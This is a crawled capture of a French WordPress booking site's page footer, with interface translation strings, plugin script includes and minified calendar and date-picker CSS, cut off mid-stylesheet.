favoris","booking_suc":"Congratuations! Votre r\u00e9servation effectu\u00e9e avec succ\u00e8s.","postcode_not_avl":"Le Code Postal n'est pas disponible","submit_now":"Envoyer Maintenant","next_text":"Suivant","paynow":"Payer Maintenant","dt_first":"Premi\u00e8re","dt_last":"Derni\u00e8re","dt_previous":"Pr\u00e9c\u00e9dent","dt_next":"Suivant","dt_search":"Recherche","dt_show":"Montrer","dt_entries":"entr\u00e9es","dt_showing":"Affichage","dt_to":"pour","dt_of":"de","lang":"fr-FR","hire_if_booking_off_msg":"Recruter sans reservation","select_plan":"Veuillez s\u00e9lectionner un forfait","add_city":"Ajouter nouvelle ville","latlng_notfound":"Lattitude et longitude ne peuvent \u00eatre trouv\u00e9es","captcha_validate":"Le code de Validation ne correspond pas!","no_result":"Pas de r\u00e9sultats appari\u00e9s","only_digits":"Veuillez saisir uniquement des chiffres","not_selected":"Rien n'a \u00e9t\u00e9 s\u00e9lectionn\u00e9","empty_table":"Pas de donn\u00e9es disponibles dans le tableau","captchaverify":"Veuillez v\u00e9rifier le code captcha","enablebusiness":"Enable Claim Business","disbalebusiness":"Disable Claim Business","applied":"Appliqu\u00e9e","group_req":"Veuillez ins\u00e9rer le nom du groupe","video_req":"Veuillez ins\u00e9rer l'url de la vid\u00e9o","google_client_id_req":"Veuillez ins\u00e9rer Google Client ID","google_client_secret_req":"Veuillez ins\u00e9rer Google Secrets du Client","perpersion":"Item","perhour":"Heure","perpersion_short":"Item","perhour_short":"Hr","radius_search":"Veuillez remplir l'adresse pour effectuer une recherche par rayon","show_more":"Show More Location","show_less":"Show Less Location","currencysymbol":"FCFA","only_numeric":"Entrez uniquement des nombres","yourname":"Votre nom","email":"E-mail","website":"Site web","entercomments":"Entrez vos commentaires...","approve_request":"\u00cates-vous s\u00fbr de vouloir approuver?","make_unfeatured":"Do you want to make this provider Unfeatured?","make_unbloacked":"Do you want to make this provider Unblocked?","currentvalue":"Valeur actuelle","bookings_schedule":"Calendrier des r\u00e9servations","select_starttime":"Veuillez s\u00e9lectionner l'heure de d\u00e9but","select_endtime":"Veuillez s\u00e9lectionner l'heure de fin","start_endtime_balance":"Heure de fin doit \u00eatre sup\u00e9rieure \u00e0 l'heure de d\u00e9but","select_interval":"Veuillez s\u00e9lectionner un interval de temps","change_interval_warning":"After change current interval existing slots will be lost.","select_weekday":"Veuillez s\u00e9lectionner au moins un jour de la semaine","payto_provider_confirm":"\u00cates-vous s\u00fbr que vous voulez payer, fournisseur","payto_provider_change_status":"\u00cates-vous s\u00fbr de vouloir changer le statut de paiement de l'attente \u00e0 pay\u00e9?","edit_member":"Modifier Membre","remain_on_same_page":"Rester sur la  m\u00eame page","continue_lable":"Continuer","complete_booking_and_pay":"If you press ok then funds will be released by admin to provider.","file_message":"Veuillez choisir un fichier","csv":"Le fichier doit \u00eatre un fichier CSV","import_success":"Providers Import Successfully","days":"Jours","hours":"Heures","minutes":"Minutes","seconds":"Secondes","select_hours_text":"Veuillez ins\u00e9rer les heures de service","unavl_days":"S\u00e9lectionnez jours indisponible","select_option":"Veuillez s\u00e9lectionner l'option ci-dessus","valid_number":"Veuillez ins\u00e9rer un num\u00e9ro valide","booking_dates":"Veuillez s\u00e9lectionner les dates","select_region":"Veuillez s\u00e9lectionner la r\u00e9gion","insert_zipcode":"Veuillez ins\u00e9rer le code postal","insufficient_wallet_amount":"Insufficient wallet amount. Please <a href=\"https:\/\/www.cmonjob.net\/?page_id=21&tabname=wallet\" target=\"_blank\">add balance<\/a> to wallet","amount_range":"Veuillez ins\u00e9rer le montant entre 0 \u00e0 0","payment_method_req":"Veuillez s\u00e9lectionner la m\u00e9thode de paiement","quote_reply":"R\u00e9ponse au devis","edit_experience":"Modifier Exp\u00e9rience","set_member_timeslot":"D\u00e9finir des cr\u00e9neaux horaires","wallet":"Porte-monnaie","wallet_balance":"Wallet Balance","checkout":"Checkout","skip_payment":"Skip Payment","have_coupon":"Avez-vous un code promo ? ","verify":"V\u00e9rifier","email_req":"Veuillez remplir l'e-mail adresse pour continuer ","edit_certificates":"Modifier certificat","edit_qualification":"Modifier La Qualification","username_exist":"Nom d'utilisateur existe d\u00e9j\u00e0","edit_string":"Modifier","price_req":"Veuillez saisir prix","declinereason":"Courte description de la raison du refus","sEmptyTable":"Pas de donn\u00e9es disponibles dans le tableau","sInfo":"Showing _START_ to _END_ of _TOTAL_ entries","sInfoEmpty":"Affichage 0 \u00e0 0","sInfoFiltered":"(filtered from _MAX_ total entries)","sLengthMenu":"Show _MENU_ entries","sLoadingRecords":"Chargement...","sProcessing":"Processing...","sSearch":"Recherche:","sZeroRecords":"Aucun enregistrement correspondant n'trouv\u00e9","sFirst":"Premi\u00e8re","sLast":"Derni\u00e8re","sNext":"Suivant","sPrevious":"Pr\u00e9c\u00e9dente","sSortAscending":": activate to sort column ascending","sSortDescending":": activate to sort column descending","routing_number":"Routing Number","account_number":"Account Number","iban_number":"IBAN Number","sort_code":"Code de tri","invitation_sent":"Invitation Envoy\u00e9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/themes/cmonjob/inc/js/job-apply.js" id="service_finder-js-job-apply-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/comments-ratings/js/jquery.raty.js?ver=1.1.6" id="jquery-raty-js"></script>
<script type="text/javascript" id="reviews-scripts-js-extra">
/* <![CDATA[ */
var pixreviews = {"hints":["Terrible","Poor","Average","Very Good","Exceptional"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/comments-ratings/js/reviews.js?ver=1.1.6" id="reviews-scripts-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/vendor/js/firebase-app.min.js?ver=1.7.55" id="pwa-main-firebase-script-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/vendor/js/firebase-messaging.min.js?ver=1.7.55" id="pwa-main-firebase-message-script-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/pwa-register-sw.js?ver=1.7.55" id="pwa-main-script-js"></script>
<script type="text/javascript" id="pwaforwp-push-js-js-extra">
/* <![CDATA[ */
var pwaforwp_obj = {"ajax_url":"https:\/\/www.cmonjob.net\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/www.cmonjob.net\/","pwaforwp_security_nonce":"2cc3518f2e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/js/pwa-push-notification.js?ver=1.7.55" id="pwaforwp-push-js-js"></script>
<script type="text/javascript" id="pwaforwp-js-js-extra">
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/www.cmonjob.net\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/www.cmonjob.net\/","loader_desktop":"1","loader_mobile":"1","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.55" id="pwaforwp-js-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.js?ver=1.7.55" id="pwaforwp-video-js-js"></script>
<script type="text/javascript" src="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.js?ver=1.7.55" id="pwaforwp-download-js-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 0,"a23b9d8b1a951243473ec5475d5d3abd": 0,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking/inc/caches/2450885eb538367eb7abef9eee21b0ec.css?ver=1.0
body_size: 9732
content:
.bootstrap-select{width:220px \0}.bootstrap-select>.dropdown-toggle{width:100%;padding-right:25px}.error .bootstrap-select .dropdown-toggle,.has-error .bootstrap-select .dropdown-toggle{border-color:#b94a48}.bootstrap-select.fit-width{width:auto!important}.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn){width:220px}.bootstrap-select .dropdown-toggle:focus{outline:thin dotted #333!important;outline:5px auto -webkit-focus-ring-color!important;outline-offset:-2px}.bootstrap-select.form-control{margin-bottom:0;padding:0;border:none}.bootstrap-select.form-control:not([class*=col-]){width:100%}.bootstrap-select.form-control.input-group-btn{z-index:auto}.bootstrap-select.btn-group:not(.input-group-btn),.bootstrap-select.btn-group[class*=col-]{float:none;display:inline-block;margin-left:0}.bootstrap-select.btn-group.dropdown-menu-right,.bootstrap-select.btn-group[class*=col-].dropdown-menu-right,.row .bootstrap-select.btn-group[class*=col-].dropdown-menu-right{float:right}.form-group .bootstrap-select.btn-group,.form-horizontal .bootstrap-select.btn-group,.form-inline .bootstrap-select.btn-group{margin-bottom:0}.form-group-lg .bootstrap-select.btn-group.form-control,.form-group-sm .bootstrap-select.btn-group.form-control{padding:0}.form-inline .bootstrap-select.btn-group .form-control{width:100%}.bootstrap-select.btn-group.disabled,.bootstrap-select.btn-group>.disabled{cursor:not-allowed}.bootstrap-select.btn-group.disabled:focus,.bootstrap-select.btn-group>.disabled:focus{outline:0!important}.bootstrap-select.btn-group .dropdown-toggle .filter-option{display:inline-block;overflow:hidden;width:100%;text-align:left}.bootstrap-select.btn-group .dropdown-toggle .caret{position:absolute;top:50%;right:12px;margin-top:-2px;vertical-align:middle}.bootstrap-select.btn-group[class*=col-] .dropdown-toggle{width:100%}.bootstrap-select.btn-group .dropdown-menu{min-width:100%;z-index:1035;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .dropdown-menu.inner{position:static;float:none;border:0;padding:0;margin:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-select.btn-group .dropdown-menu li{position:relative}.bootstrap-select.btn-group .dropdown-menu li.active small{color:#fff}.bootstrap-select.btn-group .dropdown-menu li.disabled a{cursor:not-allowed}.bootstrap-select.btn-group .dropdown-menu li a{cursor:pointer}.bootstrap-select.btn-group .dropdown-menu li a.opt{position:relative;padding-left:2.25em}.bootstrap-select.btn-group .dropdown-menu li a span.check-mark{display:none}.bootstrap-select.btn-group .dropdown-menu li a span.text{display:inline-block}.bootstrap-select.btn-group .dropdown-menu li small{padding-left:.5em}.bootstrap-select.btn-group .dropdown-menu .notify{position:absolute;bottom:5px;width:96%;margin:0 2%;min-height:26px;padding:3px 5px;background:#f5f5f5;border:1px solid #e3e3e3;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05);pointer-events:none;opacity:.9;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bootstrap-select.btn-group .no-results{padding:3px;background:#f5f5f5;margin:0 5px;white-space:nowrap}.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option{position:static}.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret{position:static;top:auto;margin-top:-1px}.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark{position:absolute;display:inline-block;right:15px;margin-top:5px}.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text{margin-right:34px}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle{z-index:1036}.bootstrap-select.show-menu-arrow .dropdown-toggle:before{content:'';border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid rgba(204,204,204,.2);position:absolute;bottom:-4px;left:9px;display:none}.bootstrap-select.show-menu-arrow .dropdown-toggle:after{content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;bottom:-4px;left:10px;display:none}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before{bottom:auto;top:-3px;border-top:7px solid rgba(204,204,204,.2);border-bottom:0}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after{bottom:auto;top:-3px;border-top:6px solid #fff;border-bottom:0}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before{right:12px;left:auto}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after{right:13px;left:auto}.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:after,.bootstrap-select.show-menu-arrow.open>.dropdown-toggle:before{display:block}.bs-actionsbox,.bs-donebutton,.bs-searchbox{padding:4px 8px}.bs-actionsbox{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-actionsbox .btn-group button{width:50%}.bs-donebutton{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bs-donebutton .btn-group button{width:100%}.bs-searchbox+.bs-actionsbox{padding:0 8px 4px}.bs-searchbox .form-control{margin-bottom:0;width:100%}select.bs-select-hidden,select.selectpicker{display:none!important}select.mobile-device{position:absolute!important;top:0;left:0;display:block!important;width:100%;height:100%!important;opacity:0}[class*="cal-cell"] {float: left;margin-left: 0;min-height: 1px;}.cal-row-fluid {width: 100%;*zoom: 1;}.cal-row-fluid:before,.cal-row-fluid:after {display: table;content: "";line-height: 0;}.cal-row-fluid:after {clear: both;}.cal-row-fluid [class*="cal-cell"] {display: block;width: 100%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;float: left;margin-left: 0%;*margin-left: -0.05213764337851929%;}.cal-row-fluid [class*="cal-cell"]:first-child {margin-left: 0;}.cal-row-fluid .controls-row [class*="cal-cell"] + [class*="cal-cell"] {margin-left: 0%;}.cal-row-fluid .cal-cell7 {width: 100%;*width: 99.94669509594883%;}.cal-row-fluid .cal-cell6 {width: 85.71428571428571%;*width: 85.66098081023453%;}.cal-row-fluid .cal-cell5 {width: 71.42857142857142%;*width: 71.37526652452024%;}.cal-row-fluid .cal-cell4 {width: 57.14285714285714%;*width: 57.089552238805965%;}.cal-row-fluid .cal-cell3 {width: 42.857142857142854%;*width: 42.80383795309168%;}.cal-row-fluid .cal-cell2 {width: 28.57142857142857%;*width: 28.518123667377395%;}.cal-row-fluid .cal-cell1 {width: 14.285714285714285%;*width: 14.232409381663112%;}.cal-week-box .cal-offset7,.cal-row-fluid .cal-offset7,.cal-row-fluid .cal-offset7:first-child {margin-left: 100%;*margin-left: 99.89339019189765%;}.cal-week-box .cal-offset6,.cal-row-fluid .cal-offset6,.cal-row-fluid .cal-offset6:first-child {margin-left: 85.71428571428571%;*margin-left: 85.60767590618336%;}.cal-week-box .cal-offset5,.cal-row-fluid .cal-offset5,.cal-row-fluid .cal-offset5:first-child {margin-left: 71.42857142857142%;*margin-left: 71.32196162046907%;}.cal-week-box .cal-offset4,.cal-row-fluid .cal-offset4,.cal-row-fluid .cal-offset4:first-child {margin-left: 57.14285714285714%;*margin-left: 57.03624733475479%;}.cal-week-box .cal-offset3,.cal-row-fluid .cal-offset3,.cal-row-fluid .cal-offset3:first-child {margin-left: 42.857142857142854%;*margin-left: 42.750533049040506%;}.cal-week-box .cal-offset2,.cal-row-fluid .cal-offset2,.cal-row-fluid .cal-offset2:first-child {margin-left: 28.57142857142857%;*margin-left: 28.46481876332622%;}.cal-week-box .cal-offset1,.cal-row-fluid .cal-offset1,.cal-row-fluid .cal-offset1:first-child {margin-left: 14.285714285714285%;*margin-left: 14.17910447761194%;}.cal-row-fluid .cal-cell1 {width: 14.285714285714285%;*width: 14.233576642335766%;}[class*="cal-cell"].hide,.cal-row-fluid [class*="cal-cell"].hide {display: none;}[class*="cal-cell"].pull-right,.cal-row-fluid [class*="cal-cell"].pull-right {float: right;}.cal-row-head [class*="cal-cell"]:first-child,.cal-row-head [class*="cal-cell"] {min-height: auto;overflow: hidden;text-overflow: ellipsis;}.cal-events-num {margin-top: 20px;}.cal-month-day {position: relative;display: block;width: 100%;}#cal-week-box {position: absolute;width: 70px;left: -71px;top: -1px;padding: 8px 5px;cursor: pointer;}#cal-day-tick {position: absolute;right: 50%;bottom: -21px;padding: 0px 5px;cursor: pointer;z-index: 5;text-align: center;width: 26px;margin-right: -17px;}.cal-year-box #cal-day-tick {margin-right: -7px;}#cal-slide-box {position: relative;}#cal-slide-tick {position: absolute;width: 16px;margin-left: -7px;height: 9px;top: -1px;z-index: 1;}#cal-slide-tick.tick-month1 {left: 12.5%;}#cal-slide-tick.tick-month2 {left: 37.5%;}#cal-slide-tick.tick-month3 {left: 62.5%;}#cal-slide-tick.tick-month4 {left: 87.5%;}#cal-slide-tick.tick-day1 {left: 7.14285714285715%;}#cal-slide-tick.tick-day2 {left: 21.42857142857143%;}#cal-slide-tick.tick-day3 {left: 35.71428571428572%;}#cal-slide-tick.tick-day4 {left: 50%;}#cal-slide-tick.tick-day5 {left: 64.2857142857143%;}#cal-slide-tick.tick-day6 {left: 78.57142857142859%;}#cal-slide-tick.tick-day7 {left: 92.85714285714285%;}.events-list {position: absolute;bottom: 0;left: 0;overflow: hidden;}#cal-slide-content ul.unstyled {margin-bottom: 0;}.cal-week-box {position: relative;}.cal-week-box [data-event-class] {white-space: nowrap;height: 30px;margin: 1px 1px;line-height: 30px;text-overflow: ellipsis;overflow: hidden;padding-left: 10px;}.cal-week-box .cal-column {position: absolute;height: 100%;z-index: -1;}.cal-week-box .arrow-before,.cal-week-box .arrow-after {position: relative;}.cal-week-box .arrow-after:after {content: "";position: absolute;top: 0px;width: 0;height: 0;right: 0;border-top: 15px solid #ffffff;border-left: 8px solid;border-bottom: 15px solid #FFFFFF;}.cal-week-box .arrow-before:before {content: "";position: absolute;top: 0px;width: 0;height: 0;left: 1px;border-top: 15px solid transparent;border-left: 8px solid #FFFFFF;border-bottom: 15px solid transparent;}#cal-day-box {text-wrap: none;}#cal-day-box .cal-day-hour-part {height: 30px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;border-bottom: thin dashed #e1e1e1;}#cal-day-box .cal-day-hour .day-highlight {height: 30px;}#cal-day-box .cal-hours {font-weight: bolder;}#cal-day-box .cal-day-hour:nth-child(odd) {background-color: #fafafa;}#cal-day-box #cal-day-panel {position: relative;padding-left: 60px;}#cal-day-box #cal-day-panel-hour {position: absolute;width: 100%;margin-left: -60px;}#cal-day-box .day-event {position: relative;max-width: 200px;overflow: hidden;}#cal-day-box .day-highlight {line-height: 30px;padding-left: 8px;padding-right: 8px;box-sizing: border-box;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;border: 1px solid #c3c3c3;margin: 1px 1px;overflow: hidden;text-overflow: ellipsis;}#cal-day-box .day-highlight.dh-event-important {border: 1px solid #ad2121;}#cal-day-box .day-highlight.dh-event-warning {border: 1px solid #e3bc08;}#cal-day-box .day-highlight.dh-event-info {border: 1px solid #1e90ff;}#cal-day-box .day-highlight.dh-event-inverse {border: 1px solid #1b1b1b;}#cal-day-box .day-highlight.dh-event-success {border: 1px solid #006400;}#cal-day-box .day-highlight.dh-event-special {background-color: #ffe6ff;border: 1px solid #800080;}.event {display: block;background-color: #c3c3c3;width: 12px;height: 12px;margin-right: 2px;margin-bottom: 2px;-webkit-box-shadow: inset 0px 0px 5px 0px rgba(0, 0, 0, 0.4);box-shadow: inset 0px 0px 5px 0px rgba(0, 0, 0, 0.4);border-radius: 8px;border: 1px solid #ffffff;}.event-block {display: block;background-color: #c3c3c3;width: 20px;height: 100%;}.cal-event-list .event.pull-left {margin-top: 3px;}.event-important {background-color: #ad2121;}.event-info {background-color: #1e90ff;}.event-warning {background-color: #e3bc08;}.event-inverse {background-color: #1b1b1b;}.event-success {background-color: #006400;}.event-special {background-color: #800080;}.day-highlight:hover,.day-highlight {background-color: #dddddd;}.day-highlight.dh-event-important:hover,.day-highlight.dh-event-important {background-color: #fae3e3;}.day-highlight.dh-event-warning:hover,.day-highlight.dh-event-warning {background-color: #fdf1ba;}.day-highlight.dh-event-info:hover,.day-highlight.dh-event-info {background-color: #d1e8ff;}.day-highlight.dh-event-inverse:hover,.day-highlight.dh-event-inverse {background-color: #c1c1c1;}.day-highlight.dh-event-success:hover,.day-highlight.dh-event-success {background-color: #caffca;}.day-highlight.dh-event-special:hover,.day-highlight.dh-event-special {background-color: #ffe6ff;}.cal-row-head [class*="cal-cell"]:first-child,.cal-row-head [class*="cal-cell"] {font-weight: bolder;text-align: center;border: 0px solid;padding: 5px 0;}.cal-row-head [class*="cal-cell"] small {font-weight: normal;}.cal-year-box .row-fluid:hover,.cal-row-fluid:hover {background-color: #fafafa;}.cal-month-day {height: 100px;}[class*="cal-cell"]:hover {background-color: #ededed;}.cal-year-box [class*="span"],.cal-month-box [class*="cal-cell"] {min-height: 100px;border-right: 1px solid #e1e1e1;position: relative;}.cal-year-box [class*="span"] {min-height: 60px;}.cal-year-box .row-fluid [class*="span"]:last-child,.cal-month-box .cal-row-fluid [class*="cal-cell"]:last-child {border-right: 0px;}.cal-year-box .row-fluid,.cal-month-box .cal-row-fluid {border-bottom: 1px solid #e1e1e1;margin-left: 0px;margin-right: 0px;}.cal-year-box .row-fluid:last-child,.cal-month-box .cal-row-fluid:last-child {border-bottom: 0px;}.cal-month-box,.cal-year-box,.cal-week-box {border-top: 1px solid #e1e1e1;border-bottom: 1px solid #e1e1e1;border-right: 1px solid #e1e1e1;border-left: 1px solid #e1e1e1;border-radius: 2px;}span[data-cal-date] {font-size: 1.2em;font-weight: normal;opacity: 0.5;cursor: pointer;transition: all 0.3s ease-in-out;-webkit-transition: all 0.1s ease-in-out;-moz-transition: all 0.1s ease-in-out;-ms-transition: all 0.1s ease-in-out;-o-transition: all 0.1s ease-in-out;margin-top: 15px;margin-right: 15px;}span[data-cal-date]:hover {opacity: 1;}.cal-day-outmonth span[data-cal-date] {opacity: 0.1;cursor: default;}.cal-day-today {background-color: #e8fde7;}.cal-day-today span[data-cal-date] {color: darkgreen;}.cal-month-box .cal-day-today span[data-cal-date] {font-size: 1.9em;}.cal-day-holiday span[data-cal-date] {color: #800080;}.cal-day-weekend span[data-cal-date] {color: darkred;}#cal-week-box {border: 1px solid #e1e1e1;border-right: 0px;border-radius: 5px 0 0 5px;background-color: #fafafa;text-align: right;}#cal-day-tick {border: 1px solid #e1e1e1;border-top: 0px solid;border-radius: 0 0 5px 5px;background-color: #ededed;text-align: center;}#cal-slide-box {border-top: 0px solid #8c8c8c;}#cal-slide-content {padding: 20px;color: #ffffff;background-image: url("img/dark_wood.png");-webkit-box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.5);box-shadow: inset 0px 0px 15px 0px rgba(0, 0, 0, 0.5);}#cal-slide-tick {background-image: url("img/tick.png?2");}#cal-slide-content:hover {background-color: transparent;}#cal-slide-content a.event-item {color: #ffffff;font-weight: normal;line-height: 22px;}.events-list {max-height: 47px;padding-left: 5px;}.cal-column {border-left: 1px solid #e1e1e1;}a.cal-event-week {text-decoration: none;color: #151515;}.badge-important {background-color: #b94a48;}div.zabuto_calendar{margin:0;padding:0}div.zabuto_calendar .table{width:100%;margin:0;padding:0}div.zabuto_calendar .table th,div.zabuto_calendar .table td{padding:4px 2px;text-align:center}div.zabuto_calendar .table tr th,div.zabuto_calendar .table tr td{background-color:#fff}div.zabuto_calendar .table tr.calendar-month-header th{background-color:#fafafa}div.zabuto_calendar .table tr.calendar-month-header th span{cursor:pointer;display:inline-block;padding-bottom:10px}div.zabuto_calendar .table tr.calendar-dow-header th{background-color:#f0f0f0}div.zabuto_calendar .table tr:last-child{border-bottom:1px solid #ddd}div.zabuto_calendar .table tr.calendar-month-header th{padding-top:12px;padding-bottom:4px}div.zabuto_calendar .table-bordered tr.calendar-month-header th{border-left:0;border-right:0}div.zabuto_calendar .table-bordered tr.calendar-month-header th:first-child{border-left:1px solid #ddd}div.zabuto_calendar div.calendar-month-navigation{cursor:pointer;margin:0;padding:0;padding-top:5px}div.zabuto_calendar tr.calendar-dow-header th,div.zabuto_calendar tr.calendar-dow td{width:14%}div.zabuto_calendar .table tr td div.day{margin:0;padding-top:7px;padding-bottom:7px}div.zabuto_calendar .table tr td.event div.day,div.zabuto_calendar ul.legend li.event{background-color:#fff0c3}div.zabuto_calendar .table tr td.dow-clickable,div.zabuto_calendar .table tr td.event-clickable{cursor:pointer}div.zabuto_calendar .badge-today,div.zabuto_calendar div.legend span.badge-today{background-color:#357ebd;color:#fff;text-shadow:none}div.zabuto_calendar .badge-event,div.zabuto_calendar div.legend span.badge-event{background-color:#ff9b08;color:#fff;text-shadow:none}div.zabuto_calendar .badge-event{font-size:.95em;padding-left:8px;padding-right:8px;padding-bottom:4px}div.zabuto_calendar div.legend{margin-top:5px;text-align:right}div.zabuto_calendar div.legend span{color:#999;font-size:10px;font-weight:normal}div.zabuto_calendar div.legend span.legend-text:after,div.zabuto_calendar div.legend span.legend-block:after,div.zabuto_calendar div.legend span.legend-list:after,div.zabuto_calendar div.legend span.legend-spacer:after{content:' '}div.zabuto_calendar div.legend span.legend-spacer{padding-left:25px}div.zabuto_calendar ul.legend>span{padding-left:2px}div.zabuto_calendar ul.legend{display:inline-block;list-style:none outside none;margin:0;padding:0}div.zabuto_calendar ul.legend li{display:inline-block;height:11px;width:11px;margin-left:5px}div.zabuto_calendar ul.legend div.zabuto_calendar ul.legend li:first-child{margin-left:7px}div.zabuto_calendar ul.legend li:last-child{margin-right:5px}div.zabuto_calendar div.legend span.badge{font-size:.9em;border-radius:5px 5px 5px 5px;padding-left:5px;padding-right:5px;padding-top:2px;padding-bottom:3px}@media(max-width:979px){div.zabuto_calendar .table th,div.zabuto_calendar .table td{padding:2px 1px}}.datepicker{padding:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,0.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-top:before{top:-7px}.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker-dropdown.datepicker-orient-bottom:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}.datepicker.days div.datepicker-days{display:block}.datepicker.months div.datepicker-months{display:block}.datepicker.years div.datepicker-years{display:block}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker table tr td,.datepicker table tr th{text-align:center;width:30px;height:30px;border-radius:4px;border:0}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover,.datepicker table tr td.day.focused{background:#eee;cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0;color:#999;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{color:#000;background-color:#ffdb99;border-color:#ffb733}.datepicker table tr td.today:hover,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today:focus,.datepicker table tr td.today:hover:focus,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today.disabled:hover:focus,.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.today,.open .dropdown-toggle.datepicker table tr td.today:hover,.open .dropdown-toggle.datepicker table tr td.today.disabled,.open .dropdown-toggle.datepicker table tr td.today.disabled:hover{color:#000;background-color:#ffcd70;border-color:#f59e00}.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.today,.open .dropdown-toggle.datepicker table tr td.today:hover,.open .dropdown-toggle.datepicker table tr td.today.disabled,.open .dropdown-toggle.datepicker table tr td.today.disabled:hover{background-image:none}.datepicker table tr td.today.disabled,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today[disabled],.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today.disabled:hover[disabled],fieldset[disabled] .datepicker table tr td.today,fieldset[disabled] .datepicker table tr td.today:hover,fieldset[disabled] .datepicker table tr td.today.disabled,fieldset[disabled] .datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover.disabled:hover,.datepicker table tr td.today.disabled.disabled:hover,.datepicker table tr td.today.disabled:hover.disabled:hover,.datepicker table tr 